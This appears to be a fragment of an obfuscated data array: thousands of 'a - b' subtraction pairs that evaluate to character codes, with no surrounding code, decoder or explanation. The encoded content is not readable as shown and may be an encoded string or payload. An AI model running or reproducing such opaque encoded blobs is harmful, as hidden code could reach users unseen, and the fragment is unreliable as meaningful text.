- 2, 76 - 7, 90 - 8, 79 - 6, 102 - 4, 107 - 2, 115 - 4, 113 - 1, 82 - 3, 128 - 6, 93 - 4, 52 - 1, 88 - 7, 109 - 4, 68 - 3, 56 - 2, 75 - 6, 87 - 4, 74 - 1, 52 - 5, 99 - 2, 73 - 6, 113 - 6, 107 - 2, 78 - 4, 68 - 3, 103 - 4, 57 - 9, 86 - 6, 73 - 8, 102 - 3, 59 - 4, 82 - 4, 71 - 4, 74 - 1, 81 - 8, 81 - 5, 71 - 4, 121 - 6, 70 - 2, 78 - 5, 92 - 5, 61 - 8, 89 - 3, 104 - 6, 113 - 3, 49 - 1, 121 - 1, 80 - 7, 128 - 7, 120 - 9, 129 - 7, 72 - 5, 92 - 4, 89 - 7, 52 - 3, 94 - 5, 116 - 7, 59 - 6, 62 - 8, 80 - 2, 114 - 9, 82 - 1, 124 - 2, 85 - 8, 105 - 1, 127 - 7, 63 - 6, 86 - 6, 87 - 5, 128 - 9, 58 - 7, 85 - 7, 109 - 4, 83 - 5, 117 - 9, 81 - 2, 89 - 8, 60 - 8, 73 - 6, 81 - 3, 123 - 2, 121 - 6, 90 - 9, 104 - 6, 114 - 5, 108 - 8, 115 - 6, 102 - 3, 118 - 8, 120 - 8, 52 - 9, 93 - 7, 93 - 6, 115 - 3, 54 - 5, 97 - 8, 115 - 6, 56 - 3, 58 - 4, 76 - 3, 113 - 8, 82 - 1, 112 - 9, 78 - 1, 112 - 9, 74 - 5, 51 - 1, 81 - 8, 70 - 4, 124 - 4, 111 - 8, 86 - 7, 70 - 3, 112 - 5, 126 - 8, 87 - 8, 113 - 4, 116 - 9, 86 - 8, 82 - 9, 126 - 4, 54 - 2, 81 - 3, 81 - 8, 71 - 3, 54 - 2, 72 - 2, 81 - 8, 126 - 5, 114 - 3, 120 - 6, 70 - 3, 79 - 7, 120 - 5, 51 - 8, 70 - 4, 125 - 3, 60 - 8, 120 - 2, 79 - 1, 112 - 3, 81 - 7, 57 - 5, 92 - 8, 89 - 2, 91 - 1, 125 - 3, 105 - 7, 111 - 7, 111 - 8, 111 - 7, 80 - 5, 109 - 3, 83 - 6, 64 - 9, 105 - 7, 86 - 3, 109 - 6, 74 - 7, 84 - 7, 69 - 2, 78 - 5, 72 - 6, 84 - 8, 92 - 8, 75 - 5, 117 - 8, 108 - 8, 112 - 3, 85 - 8, 105 - 1, 73 - 2, 92 - 8, 56 - 8, 121 - 5, 79 - 7, 72 - 5, 105 - 6, 50 - 1, 77 - 2, 80 - 9, 80 - 2, 116 - 3, 97 - 7, 127 - 7, 101 - 1, 95 - 5, 99 - 1, 114 - 7, 113 - 9, 123 - 6, 103 - 2, 113 - 7, 66 - 1, 119 - 6, 81 - 4, 91 - 4, 103 - 4, 74 - 4, 82 - 2, 89 - 5, 118 - 7, 81 - 3, 84 - 4, 69 - 2, 128 - 9, 113 - 3, 82 - 8, 127 - 8, 116 - 5, 112 - 6, 88 - 4, 77 - 6, 59 - 6, 118 - 1, 76 - 5, 130 - 9, 121 - 6, 125 - 8, 74 - 6, 129 - 8, 94 - 9, 59 - 8, 75 - 2, 110 - 6, 60 - 8, 114 - 6, 84 - 8, 121 - 2, 91 - 9, 116 - 7, 105 - 6, 117 - 8, 65 - 8, 123 - 9, 107 - 5, 116 - 6, 112 - 4, 86 - 9, 81 - 6, 71 - 2, 86 - 4, 80 - 7, 103 - 5, 118 - 8, 121 - 9, 115 - 6, 102 - 5, 53 - 3, 85 - 8, 122 - 5, 72 - 5, 114 - 4, 80 - 2, 117 - 8, 91 - 8, 92 - 8, 108 - 1, 78 - 8, 77 - 2, 111 - 6, 86 - 5, 109 - 6, 82 - 8, 112 - 8, 109 - 6, 63 - 9, 79 - 6, 87 - 6, 96 - 6, 114 - 4, 105 - 4, 109 - 3, 50 - 1, 74 - 8, 92 - 3, 51 - 1, 105 - 5, 78 - 1, 103 - 4, 56 - 6, 55 - 2, 76 - 3, 105 - 7, 117 - 7, 117 - 6, 54 - 6, 77 - 1, 115 - 9, 103 - 4, 123 - 2, 78 - 6, 112 - 6, 55 - 6, 50 - 1, 98 - 9, 118 - 9, 62 - 9, 59 - 5, 99 - 9, 110 - 1, 122 - 6, 113 - 7, 98 - 8, 128 - 8, 79 - 9, 95 - 5, 99 - 1, 109 - 2, 110 - 6, 119 - 2, 102 - 1, 112 - 3, 98 - 8, 118 - 4, 76 - 3, 71 - 4, 119 - 4, 76 - 2, 79 - 2, 111 - 5, 121 - 2, 112 - 8, 81 - 8, 75 - 8, 55 - 3, 110 - 4, 83 - 4, 85 - 1, 91 - 6, 113 - 4, 71 - 6, 80 - 8, 119 - 4, 112 - 2, 74 - 8, 108 - 2, 113 - 2, 51 - 4, 79 - 1, 69 - 1, 55 - 7, 112 - 7, 79 - 4, 125 - 4, 93 - 8, 58 - 7, 96 - 6, 51 - 2, 82 - 4, 75 - 6, 102 - 1, 115 - 6, 94 - 4, 120 - 6, 93 - 4, 58 - 8, 109 - 9, 85 - 8, 83 - 9, 73 - 6, 107 - 8, 77 - 6, 77 - 2, 108 - 2, 92 - 7, 129 - 9, 98 - 8, 92 - 9, 63 - 7, 116 - 5, 73 - 5, 123 - 1, 79 - 6, 56 - 2, 67 - 2, 85 - 2, 78 - 9, 56 - 8, 94 - 4, 112 - 2, 97 - 7, 107 - 1, 78 - 1, 72 - 4, 84 - 7, 52 - 5, 80 - 7, 90 - 9, 124 - 9, 124 - 6, 81 - 5, 107 - 2, 57 - 1, 112 - 5, 85 - 9, 96 - 8, 122 - 2, 117 - 8, 105 - 6, 54 - 4, 61 - 8, 81 - 8, 99 - 1, 111 - 6, 109 - 9, 114 - 1, 98 - 1, 60 - 9, 77 - 3, 57 - 6, 88 - 6, 92 - 5, 110 - 6, 75 - 6, 93 - 4, 118 - 9, 57 - 4, 55 - 1, 82 - 3, 56 - 5, 69 - 3, 77 - 3, 88 - 4, 91 - 6, 124 - 4, 130 - 8, 88 - 9, 72 - 7, 113 - 6, 64 - 8, 102 - 1, 108 - 2, 99 - 9, 120 - 6, 109 - 7, 118 - 9, 108 - 9, 76 - 3, 82 - 2, 73 - 6, 53 - 5, 101 - 1, 77 - 4, 126 - 4, 61 - 5, 118 - 7, 88 - 8, 52 - 2, 52 - 4, 112 - 5, 77 - 5, 110 - 4, 93 - 4, 123 - 5, 80 - 8, 68 - 1, 119 - 4, 110 - 8, 82 - 7, 107 - 2, 59 - 7, 123 - 6, 75 - 2, 107 - 4, 79 - 6, 118 - 8, 97 - 7, 109 - 2, 60 - 4, 46 - 3, 111 - 9, 88 - 1, 61 - 4, 124 - 5, 90 - 7, 90 - 3, 106 - 6, 85 - 8, 75 - 2, 56 - 6, 67 - 2, 73 - 7, 78 - 5, 73 - 5, 84 - 3, 115 - 9, 85 - 6, 88 - 6, 106 - 7, 113 - 8, 76 - 6, 68 - 1, 102 - 2, 122 - 5, 92 - 6, 89 - 2, 60 - 7, 53 - 1, 68 - 2, 90 - 7, 79 - 2, 111 - 2, 82 - 8, 70 - 5, 106 - 7, 56 - 2, 81 - 8, 70 - 5, 61 - 4, 124 - 7, 74 - 1, 130 - 9, 112 - 5, 48 - 5, 82 - 5, 90 - 3, 107 - 8, 81 - 2, 77 - 4, 84 - 1, 74 - 5, 108 - 6, 83 - 3, 91 - 7, 63 - 7, 52 - 4, 106 - 9, 130 - 9, 71 - 2, 106 - 1, 74 - 7, 108 - 2, 127 - 8, 65 - 9, 75 - 7, 93 - 6, 54 - 2, 63 - 8, 76 - 2, 84 - 1, 105 - 2, 112 - 3, 87 - 9, 67 - 1, 61 - 5, 61 - 7, 80 - 7, 73 - 8, 66 - 9, 118 - 1, 104 - 3, 73 - 4, 123 - 3, 122 - 8, 96 - 7, 57 - 7, 109 - 9, 78 - 1, 105 - 4, 76 - 5, 60 - 8, 104 - 2, 76 - 2, 129 - 7, 89 - 8, 107 - 2, 83 - 9, 71 - 3, 86 - 4, 117 - 5, 71 - 6, 75 - 7, 123 - 4, 122 - 6, 73 - 6, 86 - 2, 118 - 7, 128 - 6, 81 - 6, 86 - 3, 88 - 2, 121 - 5, 79 - 3, 125 - 6, 81 - 4, 112 - 9, 87 - 8, 116 - 9, 106 - 2, 109 - 1, 105 - 4, 116 - 7, 85 - 3, 115 - 7, 106 - 8, 95 - 8, 113 - 5, 87 - 8, 98 - 1, 71 - 2, 90 - 8, 74 - 1, 102 - 4, 112 - 7, 114 - 2, 113 - 2, 80 - 1, 75 - 7, 108 - 9, 45 - 2, 71 - 6, 72 - 4, 96 - 6, 107 - 4, 79 - 7, 74 - 7, 122 - 7, 108 - 3, 79 - 2, 111 - 8, 113 - 2, 120 - 2, 77 - 1, 110 - 7, 116 - 1, 60 - 3, 100 - 2, 111 - 3, 93 - 7, 123 - 6, 104 - 2, 91 - 8, 87 - 2, 122 - 5, 83 - 7, 88 - 4, 82 - 5, 78 - 4, 75 - 2, 89 - 2, 117 - 9, 86 - 2, 90 - 8, 74 - 2, 118 - 6, 110 - 1, 93 - 3, 79 - 8, 128 - 9, 59 - 8, 85 - 4, 114 - 9, 72 - 7, 55 - 1, 77 - 8, 86 - 3, 79 - 6, 51 - 4, 105 - 8, 69 - 2, 97 - 8, 106 - 1, 81 - 3, 86 - 5, 122 - 7, 61 - 7, 81 - 8, 74 - 5, 112 - 8, 124 - 2, 103 - 2, 116 - 7, 78 - 8, 61 - 8, 108 - 9, 131 - 9, 103 - 4, 90 - 5, 103 - 4, 125 - 4, 60 - 4, 106 - 6, 82 - 3, 112 - 6, 94 - 8, 109 - 5, 107 - 8, 76 - 7, 113 - 5, 119 - 9, 90 - 6, 80 - 8, 125 - 5, 107 - 3, 79 - 8, 79 - 8, 66 - 1, 118 - 6, 82 - 5, 110 - 4, 78 - 5, 126 - 8, 76 - 3, 108 - 1, 79 - 6, 54 - 7, 81 - 6, 128 - 9, 56 - 4, 58 - 4, 103 - 2, 118 - 8, 117 - 1, 117 - 3, 93 - 3, 81 - 9, 87 - 1, 103 - 4, 76 - 3, 123 - 1, 95 - 5, 88 - 8, 103 - 3, 90 - 4, 72 - 6, 117 - 8, 105 - 8, 130 - 8, 81 - 3, 117 - 5, 78 - 6, 130 - 9, 108 - 9, 60 - 9, 68 - 2, 74 - 7, 120 - 4, 49 - 1, 74 - 1, 72 - 5, 89 - 8, 120 - 4, 83 - 6, 131 - 9, 59 - 3, 57 - 3, 81 - 3, 74 - 9, 58 - 9, 119 - 2, 93 - 3, 56 - 6, 93 - 3, 118 - 3, 85 - 6, 53 - 3, 117 - 6, 70 - 5, 81 - 4, 115 - 9, 124 - 5, 84 - 4, 81 - 6, 59 - 8, 55 - 6, 61 - 4, 88 - 7, 91 - 4, 79 - 1, 118 - 8, 76 - 4, 76 - 4, 49 - 1, 59 - 2, 78 - 6, 75 - 7, 106 - 7, 51 - 1, 74 - 1, 53 - 3, 92 - 7, 125 - 3, 78 - 3, 74 - 8, 61 - 5, 58 - 4, 82 - 3, 112 - 9, 74 - 5, 113 - 9, 82 - 4, 77 - 6, 92 - 2, 59 - 9, 97 - 8, 58 - 8, 68 - 3, 110 - 9, 87 - 9, 111 - 6, 74 - 1, 81 - 7, 83 - 4, 112 - 6, 84 - 7, 125 - 6, 85 - 9, 115 - 6, 86 - 4, 65 - 9, 91 - 1, 117 - 7, 82 - 4, 125 - 8, 74 - 3, 75 - 4, 73 - 8, 126 - 9, 81 - 8, 123 - 1, 82 - 5, 54 - 3, 67 - 1, 73 - 8, 81 - 4, 61 - 4, 85 - 6, 107 - 4, 51 - 3, 105 - 2, 81 - 5, 117 - 8, 91 - 1, 56 - 6, 92 - 3, 129 - 7, 103 - 3, 73 - 6, 80 - 1, 106 - 1, 72 - 7, 72 - 1, 79 - 4, 130 - 9, 106 - 3, 89 - 6, 80 - 4, 115 - 9, 120 - 5, 130 - 8, 95 - 9, 51 - 2, 115 - 7, 120 - 3, 85 - 2, 69 - 1, 60 - 8, 52 - 3, 80 - 2, 113 - 7, 60 - 8, 125 - 3, 101 - 4, 83 - 2, 54 - 6, 115 - 9, 84 - 4, 106 - 3, 54 - 6, 105 - 2, 85 - 5, 105 - 2, 93 - 8, 112 - 6, 80 - 5, 112 - 7, 118 - 3, 76 - 3, 108 - 7, 125 - 3, 58 - 5, 72 - 6, 106 - 6, 94 - 8, 69 - 3, 81 - 4, 100 - 3, 56 - 6, 78 - 1, 52 - 3, 72 - 5, 92 - 9, 105 - 6, 59 - 4, 80 - 9, 109 - 4, 70 - 4, 61 - 7, 81 - 3, 109 - 4, 83 - 2, 129 - 7, 80 - 3, 112 - 8, 127 - 7, 114 - 3, 88 - 6, 69 - 3, 88 - 2, 77 - 8, 86 - 1, 75 - 8, 69 - 4, 51 - 8, 81 - 5, 85 - 2, 84 - 3, 94 - 5, 80 - 1, 109 - 4, 78 - 9, 77 - 6, 105 - 7, 113 - 7, 111 - 4, 50 - 2, 84 - 8, 113 - 8, 82 - 9, 130 - 8, 74 - 7, 88 - 6, 74 - 5, 56 - 1, 80 - 8, 75 - 7, 113 - 2, 54 - 5, 81 - 6, 75 - 4, 83 - 5, 121 - 8, 91 - 1, 125 - 5, 102 - 2, 97 - 7, 103 - 5, 116 - 9, 110 - 7, 54 - 2, 80 - 1, 128 - 6, 89 - 7, 122 - 8, 77 - 4, 91 - 7, 74 - 1, 91 - 2, 82 - 8, 122 - 1, 78 - 9, 79 - 8, 106 - 8, 112 - 3, 103 - 3, 114 - 5, 78 - 2, 127 - 6, 128 - 9, 113 - 6, 72 - 1, 93 - 9, 60 - 8, 115 - 1, 74 - 8, 115 - 9, 118 - 6, 50 - 2, 75 - 1, 86 - 2, 109 - 2, 113 - 4, 80 - 6, 113 - 9, 110 - 7, 58 - 8, 72 - 5, 121 - 2, 90 - 9, 122 - 8, 84 - 6, 130 - 9, 80 - 3, 112 - 4, 81 - 3, 53 - 3, 66 - 9, 77 - 1, 81 - 3, 130 - 9, 103 - 4, 103 - 2, 106 - 9, 95 - 7, 85 - 7, 60 - 3, 85 - 4, 94 - 7, 85 - 7, 119 - 9, 75 - 7, 107 - 2, 98 - 9, 61 - 7, 81 - 9, 75 - 8, 78 - 9, 55 - 7, 101 - 4, 76 - 8, 112 - 9, 52 - 1, 89 - 9, 110 - 7, 68 - 3, 56 - 6, 94 - 5, 71 - 5, 112 - 9, 108 - 4, 78 - 3, 90 - 7, 64 - 8, 48 - 1, 81 - 6, 106 - 1, 107 - 4, 69 - 2, 103 - 4, 54 - 3, 83 - 5, 77 - 4, 104 - 7, 87 - 3, 123 - 8, 108 - 1, 88 - 9, 71 - 4, 124 - 5, 118 - 4, 76 - 5, 90 - 7, 103 - 4, 122 - 8, 90 - 6, 58 - 7, 91 - 5, 90 - 9, 99 - 9, 118 - 9, 119 - 4, 105 - 1, 79 - 2, 111 - 7, 107 - 4, 119 - 9, 77 - 4, 90 - 9, 97 - 7, 109 - 6, 79 - 4, 91 - 7, 79 - 6, 122 - 1, 85 - 9, 125 - 4, 82 - 8, 74 - 7, 83 - 9, 127 - 6, 75 - 6, 97 - 8, 104 - 6, 111 - 2, 108 - 8, 116 - 7, 104 - 6, 79 - 7, 79 - 9, 54 - 3, 87 - 4, 96 - 8, 86 - 4, 52 - 3, 98 - 9, 116 - 7, 57 - 4, 59 - 5, 81 - 7, 73 - 5, 57 - 5, 56 - 5, 83 - 6, 120 - 1, 86 - 9, 59 - 2, 91 - 2, 70 - 4, 124 - 9, 57 - 3, 75 - 2, 122 - 1, 112 - 1, 126 - 9, 105 - 7, 87 - 4, 117 - 2, 80 - 6, 85 - 7, 86 - 2, 115 - 3, 79 - 6, 105 - 6, 57 - 6, 115 - 3, 110 - 6, 104 - 3, 113 - 3, 81 - 3, 114 - 9, 89 - 6, 55 - 5, 107 - 3, 70 - 1, 89 - 6, 72 - 1, 56 - 4, 61 - 9, 83 - 6, 123 - 1, 65 - 9, 59 - 8, 79 - 4, 70 - 5, 78 - 4, 60 - 3, 88 - 8, 85 - 3, 120 - 1, 53 - 2, 81 - 3, 107 - 2, 84 - 6, 114 - 6, 79 - 2, 84 - 1, 58 - 6, 82 - 6, 82 - 3, 129 - 7, 120 - 8, 75 - 2, 105 - 6, 60 - 9, 119 - 7, 113 - 9, 106 - 5, 117 - 7, 80 - 2, 107 - 2, 89 - 6, 59 - 9, 107 - 3, 70 - 1, 86 - 3, 75 - 4, 55 - 3, 54 - 2, 80 - 3, 129 - 7, 60 - 4, 52 - 1, 81 - 6, 74 - 9, 82 - 8, 65 - 8, 85 - 5, 88 - 6, 128 - 9, 59 - 8, 82 - 4, 113 - 8, 81 - 3, 116 - 8, 79 - 1, 69 - 2, 60 - 8, 82 - 9, 78 - 4, 122 - 1, 95 - 5, 74 - 1, 106 - 7, 56 - 5, 114 - 2, 108 - 4, 102 - 3, 52 - 1, 80 - 2, 113 - 8, 89 - 6, 54 - 4, 112 - 8, 75 - 6, 85 - 2, 73 - 2, 56 - 4, 54 - 2, 86 - 9, 131 - 9, 62 - 6, 56 - 5, 83 - 8, 70 - 5, 77 - 3, 60 - 3, 85 - 5, 84 - 2, 124 - 5, 58 - 7, 86 - 8, 106 - 1, 85 - 7, 113 - 5, 80 - 7, 86 - 3, 109 - 6, 104 - 3, 83 - 5, 129 - 8, 122 - 7, 98 - 1, 99 - 1, 118 - 9, 107 - 7, 113 - 4, 101 - 4, 89 - 1, 75 - 2, 58 - 7, 75 - 5, 76 - 4, 85 - 8, 61 - 4, 68 - 2, 124 - 3, 76 - 3, 123 - 1, 78 - 5, 114 - 5, 120 - 5, 107 - 3, 81 - 6, 127 - 8, 54 - 6, 123 - 4, 78 - 4, 87 - 2, 115 - 3, 57 - 8, 90 - 5, 78 - 7, 97 - 7, 123 - 9, 80 - 7, 92 - 8, 74 - 1, 90 - 1, 78 - 4, 128 - 7, 73 - 4, 77 - 6, 94 - 5, 75 - 8, 109 - 2, 122 - 1, 78 - 1, 108 - 3, 59 - 3, 109 - 4, 84 - 3, 109 - 4, 101 - 2, 117 - 3, 78 - 9, 69 - 1, 113 - 2, 104 - 6, 76 - 1, 108 - 3, 75 - 2, 109 - 2, 79 - 4, 87 - 2, 129 - 9, 119 - 2, 100 - 2, 111 - 4, 59 - 3, 124 - 8, 85 - 5, 125 - 4, 110 - 7, 48 - 1, 83 - 9, 109 - 3, 95 - 9, 77 - 1, 99 - 2, 74 - 5, 83 - 1, 78 - 5, 99 - 1, 111 - 5, 111 - 8, 129 - 7, 88 - 8, 126 - 4, 105 - 6, 114 - 3, 72 - 7, 111 - 1, 52 - 4, 66 - 9, 80 - 8, 71 - 3, 102 - 3, 57 - 7, 81 - 8, 51 - 1, 87 - 2, 51 - 2, 78 - 5, 109 - 5, 56 - 4, 117 - 7, 77 - 3, 122 - 3, 117 - 2, 120 - 2, 84 - 6, 105 - 2, 108 - 9, 117 - 7, 83 - 8, 113 - 8, 70 - 5, 68 - 1, 107 - 8, 60 - 9, 86 - 8, 74 - 1, 104 - 7, 92 - 8, 105 - 6, 127 - 9, 79 - 3, 125 - 4, 102 - 3, 120 - 6, 71 - 4, 95 - 7, 87 - 5, 56 - 7, 96 - 7, 110 - 1, 54 - 1, 58 - 4, 81 - 7, 71 - 3, 59 - 7, 60 - 9, 81 - 4, 127 - 8, 83 - 6, 58 - 1, 96 - 7, 69 - 3, 116 - 1, 59 - 5, 80 - 7, 128 - 7, 116 - 5, 123 - 6, 102 - 4, 87 - 4, 115 - 4, 83 - 5, 79 - 6, 85 - 2, 116 - 9, 70 - 4, 75 - 2, 75 - 3, 118 - 6, 61 - 6, 102 - 5, 58 - 8, 84 - 2, 58 - 7, 88 - 7, 79 - 7, 84 - 7, 122 - 4, 77 - 5, 92 - 8, 115 - 4, 50 - 1, 94 - 5, 89 - 1, 68 - 2, 80 - 6, 94 - 4, 53 - 5, 128 - 9, 125 - 5, 87 - 8, 125 - 5, 127 - 8, 61 - 7, 80 - 2, 84 - 1, 112 - 8, 117 - 9, 86 - 9, 77 - 9, 80 - 3, 87 - 1, 83 - 3, 129 - 8, 120 - 4, 78 - 7, 80 - 4, 88 - 5, 64 - 8, 52 - 4, 85 - 6, 76 - 9, 124 - 5, 58 - 9, 92 - 8, 80 - 9, 54 - 1, 124 - 7, 90 - 6, 126 - 4, 56 - 4, 51 - 2, 82 - 6, 125 - 4, 93 - 8, 60 - 9, 75 - 2, 105 - 1, 62 - 9, 50 - 2, 103 - 3, 90 - 3, 79 - 5, 121 - 4, 105 - 4, 110 - 5, 87 - 6, 51 - 8, 81 - 3, 124 - 2, 82 - 5, 77 - 9, 82 - 2, 93 - 6, 73 - 8, 103 - 5, 84 - 5, 114 - 9, 85 - 8, 122 - 9, 83 - 7, 110 - 1, 56 - 8, 113 - 9, 73 - 8, 131 - 9, 52 - 4, 60 - 6, 82 - 3, 129 - 8, 108 - 9, 112 - 9, 79 - 6, 54 - 4, 119 - 3, 47 - 4, 95 - 5, 53 - 5, 117 - 2, 116 - 2, 84 - 6, 109 - 2, 89 - 4, 106 - 1, 86 - 7, 127 - 5, 90 - 9, 123 - 8, 77 - 3, 111 - 2, 67 - 1, 94 - 6, 92 - 5, 91 - 4, 60 - 7, 75 - 2, 80 - 4, 69 - 2, 62 - 6, 122 - 1, 83 - 3, 126 - 5, 120 - 1, 114 - 2, 89 - 8, 114 - 9, 69 - 4, 59 - 5, 74 - 5, 89 - 6, 81 - 8, 49 - 2, 104 - 7, 72 - 5, 108 - 1, 119 - 4, 84 - 6, 84 - 3, 104 - 1, 59 - 9, 88 - 8, 71 - 3, 114 - 3, 127 - 9, 85 - 5, 113 - 8, 64 - 8, 47 - 4, 84 - 7, 74 - 3, 105 - 5, 83 - 1, 103 - 4, 56 - 6, 114 - 6, 109 - 9, 88 - 8, 110 - 5, 79 - 5, 106 - 2, 106 - 7, 70 - 1, 117 - 9, 113 - 3, 91 - 7, 73 - 5, 76 - 7, 58 - 3, 79 - 7, 70 - 2, 120 - 9, 50 - 1, 81 - 6, 76 - 5, 91 - 6, 120 - 5, 79 - 4, 90 - 9, 61 - 5, 49 - 2, 76 - 2, 126 - 7, 116 - 1, 109 - 1, 106 - 5, 119 - 9, 121 - 5, 115 - 1, 75 - 1, 87 - 3, 79 - 6, 71 - 4, 84 - 7, 75 - 7, 113 - 2, 69 - 3, 81 - 8, 85 - 1, 90 - 8, 126 - 9, 98 - 9, 114 - 5, 86 - 9, 58 - 2, 95 - 5, 116 - 6, 83 - 5, 125 - 8, 86 - 3, 75 - 4, 61 - 9, 118 - 2, 79 - 3, 125 - 4, 88 - 3, 114 - 4, 83 - 8, 68 - 2, 123 - 7, 66 - 9, 77 - 4, 111 - 8, 107 - 8, 123 - 7, 85 - 6, 126 - 4, 79 - 6, 114 - 9, 84 - 8, 75 - 8, 115 - 7, 81 - 4, 106 - 8, 116 - 7, 59 - 7, 105 - 3, 76 - 7, 85 - 1, 95 - 6, 119 - 7, 79 - 4, 73 - 6, 77 - 4, 131 - 9, 70 - 4, 91 - 7, 122 - 3, 110 - 7, 90 - 5, 49 - 1, 83 - 1, 58 - 4, 98 - 8, 111 - 5, 95 - 5, 53 - 1, 87 - 3, 90 - 5, 124 - 4, 131 - 9, 83 - 7, 71 - 5, 57 - 9, 58 - 4, 80 - 4, 108 - 3, 114 - 7, 110 - 2, 101 - 3, 88 - 5, 104 - 1, 71 - 4, 87 - 7, 111 - 6, 77 - 8, 101 - 1, 85 - 5, 92 - 8, 65 - 9, 120 - 8, 87 - 7, 84 - 1, 97 - 8, 57 - 8, 92 - 8, 74 - 3, 54 - 1, 124 - 7, 73 - 5, 111 - 5, 121 - 6, 50 - 2, 79 - 5, 91 - 7, 64 - 8, 122 - 9, 83 - 8, 70 - 5, 77 - 3, 64 - 9, 98 - 8, 57 - 9, 107 - 4, 51 - 2, 88 - 3, 79 - 8, 92 - 2, 123 - 9, 90 - 1, 51 - 1, 108 - 9, 82 - 3, 75 - 1, 113 - 7, 112 - 1, 103 - 4, 79 - 6, 85 - 1, 86 - 4, 114 - 3, 85 - 6, 71 - 3, 104 - 5, 48 - 5, 68 - 3, 70 - 2, 98 - 8, 107 - 4, 68 - 1, 114 - 9, 72 - 3, 112 - 1, 80 - 7, 106 - 1, 61 - 9, 126 - 6, 91 - 1, 55 - 6, 74 - 4, 131 - 9, 104 - 7, 92 - 6, 116 - 9, 52 - 9, 81 - 8, 117 - 8, 97 - 8, 53 - 1, 81 - 5, 76 - 9, 122 - 7, 71 - 1, 84 - 6, 58 - 8, 54 - 2, 104 - 7, 83 - 8, 130 - 8, 54 - 1, 112 - 8, 101 - 2, 77 - 8, 110 - 2, 113 - 3, 86 - 2, 77 - 5, 81 - 3, 119 - 2, 68 - 1, 112 - 6, 124 - 9, 123 - 6, 83 - 6, 108 - 3, 82 - 1, 117 - 1, 105 - 8, 88 - 6, 65 - 9, 114 - 4, 83 - 5, 125 - 6, 86 - 5, 119 - 5, 102 - 2, 76 - 9, 94 - 9, 114 - 7, 85 - 9, 126 - 5, 108 - 5, 109 - 8, 101 - 2, 56 - 5, 85 - 7, 76 - 3, 104 - 7, 90 - 7, 111 - 8, 114 - 8, 81 - 5, 52 - 2, 91 - 9, 58 - 2, 95 - 5, 112 - 2, 80 - 2, 126 - 9, 77 - 7, 93 - 5, 93 - 7, 83 - 2, 98 - 8, 115 - 6, 122 - 7, 108 - 4, 86 - 9, 108 - 4, 108 - 5, 116 - 6, 74 - 1, 88 - 7, 94 - 4, 111 - 8, 81 - 3, 89 - 6, 107 - 4, 111 - 2, 82 - 6, 76 - 8, 81 - 8, 110 - 8, 87 - 9, 109 - 4, 77 - 8, 104 - 4, 85 - 6, 118 - 8, 114 - 2, 63 - 8, 105 - 8, 125 - 4, 87 - 2, 122 - 1, 72 - 7, 115 - 9, 67 - 2, 58 - 4, 70 - 5, 90 - 7, 76 - 7, 56 - 8, 105 - 7, 111 - 2, 81 - 7, 115 - 9, 87 - 7, 79 - 8, 99 - 9, 128 - 6, 100 - 2, 115 - 8, 108 - 4, 125 - 8, 80 - 1, 71 - 3, 86 - 9, 54 - 7, 86 - 8, 124 - 3, 110 - 7, 76 - 9, 105 - 3, 91 - 7, 52 - 4, 108 - 9, 82 - 4, 128 - 6, 98 - 9, 107 - 1, 92 - 2, 90 - 7, 78 - 9, 117 - 6, 81 - 9, 108 - 2, 100 - 1, 122 - 8, 72 - 1, 114 - 5, 55 - 2, 113 - 3, 99 - 9, 111 - 2, 129 - 9, 127 - 6, 81 - 3, 128 - 8, 83 - 1, 127 - 5, 85 - 5, 88 - 7, 107 - 8, 107 - 2, 81 - 4, 125 - 4, 82 - 8, 117 - 3, 76 - 3, 89 - 6, 124 - 9, 82 - 4, 86 - 9, 72 - 5, 87 - 1, 88 - 8, 107 - 7, 94 - 8, 67 - 1, 115 - 6, 104 - 7, 56 - 6, 84 - 6, 118 - 8, 71 - 3, 109 - 4, 90 - 1, 61 - 7, 75 - 3, 73 - 6, 73 - 4, 49 - 1, 101 - 4, 69 - 1, 108 - 5, 59 - 8, 83 - 3, 112 - 9, 74 - 9, 54 - 4, 94 - 5, 69 - 4, 121 - 6, 111 - 7, 83 - 5, 108 - 3, 111 - 4, 58 - 5, 96 - 7, 57 - 6, 121 - 9, 83 - 6, 101 - 1, 74 - 7, 126 - 7, 77 - 8, 77 - 1, 123 - 1, 109 - 2, 117 - 1, 107 - 9, 73 - 1, 113 - 9, 82 - 4, 85 - 1, 73 - 1, 79 - 2, 129 - 7, 89 - 4, 55 - 7, 84 - 2, 85 - 4, 93 - 3, 116 - 7, 120 - 5, 110 - 6, 79 - 2, 107 - 3, 110 - 7, 115 - 5, 82 - 9, 87 - 6, 97 - 7, 104 - 1, 82 - 5, 128 - 7, 112 - 9, 111 - 3, 76 - 2, 114 - 8, 92 - 7, 53 - 1, 86 - 8, 113 - 7, 91 - 2, 105 - 6, 107 - 9, 111 - 2, 106 - 6, 115 - 6, 101 - 4, 90 - 9, 74 - 9, 115 - 4, 71 - 6, 107 - 2, 108 - 9, 115 - 5, 74 - 8, 115 - 9, 124 - 9, 48 - 1, 96 - 6, 79 - 7, 69 - 3, 76 - 2, 98 - 8, 57 - 9, 127 - 8, 127 - 7, 81 - 2, 126 - 6, 124 - 5, 60 - 6, 84 - 6, 88 - 5, 108 - 4, 111 - 3, 82 - 4, 130 - 9, 80 - 7, 94 - 9, 75 - 1, 122 - 3, 57 - 9, 74 - 2, 75 - 2, 71 - 4, 55 - 3, 109 - 3, 78 - 4, 92 - 8, 102 - 2, 117 - 7, 89 - 4, 90 - 2, 78 - 1, 120 - 5, 78 - 6, 85 - 1, 119 - 8, 118 - 1, 77 - 2, 89 - 6, 94 - 8, 121 - 5, 82 - 6, 111 - 8, 76 - 3, 60 - 3, 83 - 8, 122 - 2, 120 - 9, 104 - 7, 83 - 3, 128 - 6, 55 - 3, 54 - 7, 106 - 5, 70 - 1, 51 - 2, 82 - 5, 104 - 5, 130 - 8, 124 - 5, 86 - 8, 87 - 8, 110 - 5, 61 - 5, 56 - 8, 82 - 8, 88 - 1, 83 - 6, 110 - 2, 79 - 8, 92 - 9, 106 - 7, 63 - 9, 71 - 5, 122 - 1, 74 - 8, 113 - 9, 88 - 4, 69 - 1, 92 - 2, 75 - 1, 88 - 4, 91 - 9, 115 - 4, 129 - 8, 84 - 4, 76 - 7, 109 - 6, 115 - 6, 78 - 1, 124 - 3, 82 - 9, 122 - 5, 77 - 7, 70 - 3, 82 - 9, 85 - 6, 67 - 2, 76 - 9, 106 - 7, 104 - 5, 81 - 6, 55 - 4, 113 - 1, 62 - 7, 103 - 6, 129 - 8, 91 - 6, 127 - 6, 72 - 7, 109 - 3, 70 - 5, 55 - 1, 68 - 3, 87 - 4, 75 - 6, 56 - 8, 100 - 2, 115 - 6, 77 - 3, 